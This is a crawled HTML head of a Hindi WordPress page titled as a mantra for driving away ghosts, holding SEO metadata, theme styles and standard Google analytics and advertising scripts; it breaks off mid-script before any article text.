

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gramintantra.com/%E0%A4%AD%E0%A5%82%E0%A4%A4-%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE-%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95-%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0/
body_size: 61432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र - Gramintantra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gramintantra.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र हे इस मंत्र की सिद्धि से आप भुत प्रेत ,डाकिनी शाकिनी को आसानी से भगा सकते हो" />
	<link rel="canonical" href="https://gramintantra.com/भूत-बाधा-नाशक-मंत्र/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र" />
	<meta property="og:description" content="भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र हे इस मंत्र की सिद्धि से आप भुत प्रेत ,डाकिनी शाकिनी को आसानी से भगा सकते हो" />
	<meta property="og:url" content="https://gramintantra.com/भूत-बाधा-नाशक-मंत्र/" />
	<meta property="og:site_name" content="Gramintantra" />
	<meta property="article:published_time" content="2022-08-29T04:09:12+00:00" />
	<meta property="article:modified_time" content="2025-09-23T05:44:13+00:00" />
	<meta property="og:image" content="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg" />
	<meta property="og:image:width" content="1236" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-gramin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin-gramin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/","url":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/","name":"भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र - Gramintantra","isPartOf":{"@id":"https://gramintantra.com/#website"},"primaryImageOfPage":{"@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#primaryimage"},"image":{"@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#primaryimage"},"thumbnailUrl":"https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg","datePublished":"2022-08-29T04:09:12+00:00","dateModified":"2025-09-23T05:44:13+00:00","author":{"@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e"},"description":"भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र हे इस मंत्र की सिद्धि से आप भुत प्रेत ,डाकिनी शाकिनी को आसानी से भगा सकते हो","breadcrumb":{"@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#primaryimage","url":"https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg","contentUrl":"https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg","width":1236,"height":668},{"@type":"BreadcrumbList","@id":"https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gramintantra.com/"},{"@type":"ListItem","position":2,"name":"HOME","item":"https://gramintantra.com/home/"},{"@type":"ListItem","position":3,"name":"भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र"}]},{"@type":"WebSite","@id":"https://gramintantra.com/#website","url":"https://gramintantra.com/","name":"Gramintantra","description":"Tantra","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gramintantra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e","name":"admin-gramin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","caption":"admin-gramin"},"url":"https://gramintantra.com/author/admin-gramin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gramintantra &raquo; Feed" href="https://gramintantra.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gramintantra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gramintantra.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://gramintantra.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WFFC88ESM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gramintantra.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WFFC88ESM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gramintantra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gramintantra.com/wp-json/wp/v2/posts/1276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gramintantra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gramintantra.com/?p=1276' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"999daee196","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gramintantra.com\/wp-admin\/","wpRestNonce":"999daee196","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2137279624992002&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2137279624992002?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
